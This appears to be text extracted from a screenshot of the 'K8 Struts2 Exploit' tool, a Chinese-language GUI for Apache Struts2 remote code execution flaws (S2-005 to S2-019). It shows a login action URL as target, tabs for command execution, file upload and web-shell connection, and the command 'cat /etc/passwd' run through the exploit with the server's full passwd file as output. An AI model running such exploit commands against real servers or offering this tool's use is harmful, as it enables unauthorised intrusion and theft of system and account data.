 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http:// /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin